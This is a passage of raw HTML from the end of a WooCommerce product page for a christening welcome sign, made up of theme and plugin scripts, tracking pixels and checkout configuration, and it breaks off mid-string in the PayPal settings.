<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://partiesandsigns.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welcome Signs","@id":"https://partiesandsigns.com/product-category/welcome-signs/"}},{"@type":"ListItem","position":3,"item":{"name":"Blue Roses Christening Sign","@id":"https://partiesandsigns.com/product/blue-roses-christening-sign/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6967b39d6f6d7","product_id":29247,"product_name":"Blue Roses Christening Sign","product_price":26.989999999999998436805981327779591083526611328125,"currency":"GBP"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2229247%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Floral&cd%5Bcontent_name%5D=Blue+Roses+Christening+Sign&cd%5Bcategory_name%5D=Welcome+Signs&cd%5Bvalue%5D=26.99&cd%5Bcurrency%5D=GBP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2229247%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=26.99&cd%5Bpage_title%5D=Blue+Roses+Christening+Sign&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=29247&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct%2Fblue-roses-christening-sign%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Blue+Roses+Christening+Sign&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=29247&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct%2Fblue-roses-christening-sign%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768305121' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768305133' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"556c0023fa","set_referrer":"8040245253"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ce2e52bac7","remove_from_wishlist_nonce":"6824aa10cd","reload_wishlist_and_adding_elem_nonce":"dcd7eb7386","load_mobile_nonce":"d8bf3da876","delete_item_nonce":"42ef540d82","save_title_nonce":"ab3a438fa8","save_privacy_nonce":"e504072653","load_fragments_nonce":"5debd2fa75"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ce2e52bac7","remove_from_wishlist_nonce":"6824aa10cd","reload_wishlist_and_adding_elem_nonce":"dcd7eb7386","load_mobile_nonce":"d8bf3da876","delete_item_nonce":"42ef540d82","save_title_nonce":"ab3a438fa8","save_privacy_nonce":"e504072653","load_fragments_nonce":"5debd2fa75"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":110384,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"f44c243b3b","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"776cfccccc","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"1e1ae48fad"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"1cc313c50d"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"18cca31b61"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"36909e24a5"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"2675e27ebf"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"7155ad8316"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"3d495a9c61"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"9b2cb5e26e"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"8be380004c"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"ab03580b52"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"84422e242e"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"fed15c8b57"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"8921731296"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"6d4782b417","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":26.989999999999998436805981327779591083526611328125,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping 